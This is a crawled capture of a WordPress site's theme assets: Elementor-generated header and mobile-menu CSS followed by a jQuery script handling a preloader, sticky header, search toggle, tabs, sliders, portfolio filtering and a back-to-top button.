.elementor-element.elementor-element-cd1557d .main-navigation > ul > li > a.mPS2id-highlight, .elementor-3114 .elementor-element.elementor-element-cd1557d .main-navigation > ul > li.menu-item-has-children:hover > a:after{color:#E69714;}.elementor-3114 .elementor-element.elementor-element-cd1557d .main-navigation > ul > li:before, .elementor-3114 .elementor-element.elementor-element-cd1557d .main-navigation > ul > li > a.mPS2id-highlight:before{background:#E69714;}.elementor-3114 .elementor-element.elementor-element-f4dcd32.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3114 .elementor-element.elementor-element-f4dcd32{min-width:20px;}.elementor-bc-flex-widget .elementor-3114 .elementor-element.elementor-element-1973aec.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3114 .elementor-element.elementor-element-1973aec.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3114 .elementor-element.elementor-element-1973aec.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3114 .elementor-element.elementor-element-1973aec{min-width:445px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-3114 .elementor-element.elementor-element-1e030dae > .elementor-widget-container{padding:0px 0px 0px 20px;border-style:solid;border-width:0px 0px 0px 1px;border-color:#141D383B;}.elementor-3114 .elementor-element.elementor-element-1e030dae .elementor-icon-box-wrapper{align-items:center;gap:13px;}.elementor-3114 .elementor-element.elementor-element-1e030dae .elementor-icon-box-title{margin-block-end:0px;color:#6D6D6D;}.elementor-3114 .elementor-element.elementor-element-1e030dae.elementor-view-stacked .elementor-icon{background-color:#43BAFF;}.elementor-3114 .elementor-element.elementor-element-1e030dae.elementor-view-framed .elementor-icon, .elementor-3114 .elementor-element.elementor-element-1e030dae.elementor-view-default .elementor-icon{fill:#43BAFF;color:#43BAFF;border-color:#43BAFF;}.elementor-3114 .elementor-element.elementor-element-1e030dae .elementor-icon{font-size:22px;}.elementor-3114 .elementor-element.elementor-element-1e030dae .elementor-icon-box-title, .elementor-3114 .elementor-element.elementor-element-1e030dae .elementor-icon-box-title a{font-family:"Nunito", Sans-serif;font-size:14px;font-weight:600;line-height:1.6em;}.elementor-3114 .elementor-element.elementor-element-1e030dae .elementor-icon-box-description{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:600;color:#1B1D21;}.elementor-3114 .elementor-element.elementor-element-2034fabc > .elementor-widget-container{margin:0px 0px 0px 40px;}.elementor-3114 .elementor-element.elementor-element-2034fabc .octf-btn{border-radius:6px 6px 6px 6px;}.elementor-3114 .elementor-element.elementor-element-9f96f0e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-3114 .elementor-element.elementor-element-9f96f0e{padding:0px 185px 0px 185px;}.elementor-3114 .elementor-element.elementor-element-2ce6f12{min-width:161px;}.elementor-3114 .elementor-element.elementor-element-2ce6f12 > .elementor-element-populated{margin:0px 0px 0px -160px;--e-column-margin-right:0px;--e-column-margin-left:-160px;}.elementor-3114 .elementor-element.elementor-element-bbe1501 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3114 .elementor-element.elementor-element-bbe1501 .the-logo{text-align:center;}.elementor-3114 .elementor-element.elementor-element-bbe1501 .the-logo img{width:122px;}.elementor-3114 .elementor-element.elementor-element-1150982 > .elementor-widget-container{padding:0px 0px 0px 20px;border-style:solid;border-width:0px 0px 0px 1px;border-color:#141D383B;}.elementor-3114 .elementor-element.elementor-element-1150982 .elementor-icon-box-wrapper{align-items:center;gap:13px;}.elementor-3114 .elementor-element.elementor-element-1150982 .elementor-icon-box-title{margin-block-end:0px;color:#6D6D6D;}.elementor-3114 .elementor-element.elementor-element-1150982.elementor-view-stacked .elementor-icon{background-color:#43BAFF;}.elementor-3114 .elementor-element.elementor-element-1150982.elementor-view-framed .elementor-icon, .elementor-3114 .elementor-element.elementor-element-1150982.elementor-view-default .elementor-icon{fill:#43BAFF;color:#43BAFF;border-color:#43BAFF;}.elementor-3114 .elementor-element.elementor-element-1150982 .elementor-icon{font-size:22px;}.elementor-3114 .elementor-element.elementor-element-1150982 .elementor-icon-box-title, .elementor-3114 .elementor-element.elementor-element-1150982 .elementor-icon-box-title a{font-family:"Nunito", Sans-serif;font-size:14px;font-weight:600;line-height:1.6em;}.elementor-3114 .elementor-element.elementor-element-1150982 .elementor-icon-box-description{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:600;color:#1B1D21;}.elementor-3114 .elementor-element.elementor-element-b4fe9ca #mmenu-toggle button, .elementor-3114 .elementor-element.elementor-element-b4fe9ca #mmenu-toggle button:before, .elementor-3114 .elementor-element.elementor-element-b4fe9ca #mmenu-toggle button:after{background:var( --e-global-color-45ddee9 );}.elementor-3114 .elementor-element.elementor-element-b4fe9ca .mmenu-wrapper .mobile_mainmenu > li.menu-item-has-children .arrow i{color:var( --e-global-color-45ddee9 );}.elementor-3114 .elementor-element.elementor-element-b4fe9ca .mmenu-wrapper .mmenu-close{color:var( --e-global-color-45ddee9 );}@media(max-width:1024px){.elementor-3114 .elementor-element.elementor-element-9f96f0e{padding:0px 30px 0px 30px;}.elementor-3114 .elementor-element.elementor-element-2ce6f12 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3114 .elementor-element.elementor-element-bbe1501 .the-logo{text-align:left;}.elementor-bc-flex-widget .elementor-3114 .elementor-element.elementor-element-6be473f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3114 .elementor-element.elementor-element-6be473f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3114 .elementor-element.elementor-element-6be473f.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3114 .elementor-element.elementor-element-1150982 > .elementor-widget-container{margin:0px 20px 0px 0px;padding:0px 20px 0px 0px;border-width:0px 1px 0px 0px;}}@media(max-width:767px){.elementor-3114 .elementor-element.elementor-element-9f96f0e{padding:0px 15px 0px 15px;}.elementor-3114 .elementor-element.elementor-element-2ce6f12{width:33%;min-width:0px;}.elementor-3114 .elementor-element.elementor-element-bbe1501 .the-logo img{width:114px;}.elementor-3114 .elementor-element.elementor-element-6be473f{width:65%;}.elementor-3114 .elementor-element.elementor-element-1150982 > .elementor-widget-container{margin:0px 15px 0px 0px;padding:0px 15px 0px 0px;}}@media(min-width:768px){.elementor-3114 .elementor-element.elementor-element-286c97e8{width:19.572%;}.elementor-3114 .elementor-element.elementor-element-6d89300{width:55.428%;}.elementor-3114 .elementor-element.elementor-element-f4dcd32{width:5%;}.elementor-3114 .elementor-element.elementor-element-1973aec{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3114 .elementor-element.elementor-element-2ce6f12{width:30%;}.elementor-3114 .elementor-element.elementor-element-6be473f{width:70%;}}/* Start custom CSS for imenu_mobile, class: .elementor-element-b4fe9ca */.mobile_mainmenu .sub-menu {
    display: none !important;
}

.mobile_mainmenu li.open > .sub-menu {
    display: block !important;
}
/* Default arrow state */
.mobile_mainmenu li.menu-item-has-children > .arrow i {
    display: inline-block;
    transition: transform 0.3s ease;
}

/* Rotate when .open is active */
.mobile_mainmenu li.menu-item-has-children.open > .arrow i {
    transform: rotate(90deg);
}/* End custom CSS */

--- FILE ---
content_type: text/javascript
request_url: https://www.wetranxact.co.uk/wp-content/themes/engitech/js/scripts.js?ver=20180910
body_size: 2209
content:
(function( $ ) {
    "use strict";

    /* rtl check */
    function rtl_isotop(){
    if ($('body').hasClass("rtl")) {
        return false;
    } else {
        return true;
    }};

    function rtl_slick(){
    if ($('body').hasClass("rtl")) {
        return true;
    } else {
        return false;
    }};

    /* --------------------------------------------------
    * preloader
    * --------------------------------------------------*/
    if ( $('#royal_preloader').length ) {
        var $selector       = $('#royal_preloader'),
            $width          = $selector.data('width'),
            $height         = $selector.data('height'),
            $color          = $selector.data('color'),
            $bgcolor        = $selector.data('bgcolor'),
            $logourl        = $selector.data('url');
        
        Royal_Preloader.config({
            mode           : 'logo',
            logo           : $logourl,
            logo_size      : [$width, $height],
            showProgress   : true,
            showPercentage : true,
            text_colour: $color,
            background:  $bgcolor,
        });        
    } 

    /* ========================================== 
	Sticky Header Default
	========================================== */
    $('.sticky-header').append('<div class="header-clone"></div>');
    $('.header-clone').height($('.site-header .octf-main-header').outerHeight());
    $('.sticky-header .header-clone').hide();   
	$(window).on("scroll", function(){
		if ( $( '#site-header' ).hasClass( "sticky-header" ) ) {
			var site_header = $('#site-header').outerHeight() + 30;	
			
		    if ($(window).scrollTop() >= site_header) {	    	
		        $('.sticky-header .octf-main-header, .mobile-header-sticky .header_mobile').addClass('is-stuck');	
                $('.sticky-header .header-clone').show();        
		    }else {
		        $('.sticky-header .octf-main-header, .mobile-header-sticky .header_mobile').removeClass('is-stuck');		              
                $('.sticky-header .header-clone').hide();        
		    }
		}
	});

    /* ========================================== 
    search on header
    ========================================== */
    $('.octf-mainbar .toggle_search').on("click", function(){
        $(this).toggleClass( "active" );
        $('.h-search-form-field').toggleClass('show');
        if ($(this).find('i').hasClass( "flaticon-search" )) {
            $('.toggle_search > i').removeClass( "flaticon-search" ).addClass("flaticon-close");
        }else{
            $('.toggle_search > i').removeClass( "flaticon-close" ).addClass("flaticon-search");
        }
        $('.h-search-form-inner > form > input.search-field').focus();
    });

    /* --------------------------------------------------
    * switcher
    * --------------------------------------------------*/
    var swt = $('.ot-switcher').find('.switch input');
    $('section.yearly').hide();
    swt.on( 'change', function() {
        var parent = $(this).parents('.elementor-top-section');
        if(this.checked) {
            parent.find('.r-switch').addClass('active');
            parent.find('.l-switch').removeClass('active');
            parent.find('section.monthly').hide();
            parent.find('section.yearly').show();
        }else{
            parent.find('.l-switch').addClass('active');
            parent.find('.r-switch').removeClass('active');
            parent.find('section.yearly').hide();
            parent.find('section.monthly').show();
        }
    });

    /* --------------------------------------------------
    * big tabs
    * --------------------------------------------------*/
    $('.tab-titles .title-item').on( 'click', function(){
        $('.tab-active').removeClass('tab-active');
        $(this).addClass('tab-active');
        $('.content-tab').hide();
        $($(this).data('link')).show();

        return false;
    });
    $('.tab-titles .title-item:first').trigger('click');

	/*Gallery Post*/
    $('.gallery-post').each( function () {
        $(this).slick({
            infinite: true,
            slidesToShow: 1,
            slidesToScroll: 1,
            arrows: true,
            dots: false,
            autoplay: true,
            autoplaySpeed: 7000,
            rtl: rtl_slick(),
            prevArrow: '<button type="button" class="prev-nav"><i class="flaticon-back"></i></button>',
            nextArrow: '<button type="button" class="next-nav"><i class="flaticon-right-arrow-1"></i></button>',
            responsive: []
        });
    });

    /*Popup Video*/
    var $video_play = $('.btn-play');
    if ($video_play.length > 0 ) {
        $video_play.magnificPopup({
            type: 'iframe',
            removalDelay: 160,
            preloader: true,
            fixedContentPos: true,
            callbacks: {
            beforeOpen: function() {
                    this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
                    this.st.mainClass = this.st.el.attr('data-effect');
                }
            },
        });
    }

    /*Portfolio Filter*/
    $(window).on("load", function () {
        if( $('#projects_grid').length > 0 ){
            var $container = $('#projects_grid'); 
            $container.isotope({ 
                itemSelector : '.project-item', 
                layoutMode : 'masonry',
                isOriginLeft: rtl_isotop()
            });

            var $optionSets = $('.project_filters'),
                $optionLinks = $optionSets.find('a');

            $optionLinks.click(function(){
                var $this = $(this);

                if ( $this.hasClass('selected') ) {
                    return false;
                }
                var $optionSet = $this.parents('.project_filters');
                    $optionSets.find('.selected').removeClass('selected');
                    $this.addClass('selected');

                var selector = $(this).attr('data-filter');
                    $container.isotope({ 
                        filter: selector 
                    });
                return false;
            });
        };    

        if( $('.blog-grid').length > 0 ){
            var $container = $('.blog-grid'); 
            $container.isotope({ 
                itemSelector : '.masonry-post-item', 
                layoutMode : 'masonry'
            });
        };
    });

    /* ========================================== 
    Back To Top
    ========================================== */
    if ($('#back-to-top').length) {
        var scrollTrigger = 500, // px
            backToTop = function () {
                var scrollTop = $(window).scrollTop();
                if (scrollTop > scrollTrigger) {
                    $('#back-to-top').addClass('show');
                } else {
                    $('#back-to-top').removeClass('show');
                }
            };
        backToTop();
        $(window).on('scroll', function () {
            backToTop();
        });
        $('#back-to-top').on('click', function (e) {
            e.preventDefault();
            $('html,body').animate({
                scrollTop: 0
            }, 700);
        }); 
    }

})( jQuery );


jQuery( function( $ ) {
	$( '.wpcf7-field-groups' ).on( 'wpcf7-field-groups/change', function() {
		var $groups = $( this ).find( '.group-index' );
		$groups.each( function() {
			$( this ).text( $groups.index( this ) + 1 );
		} );
	} ).trigger( 'wpcf7-field-groups/change' );
} );
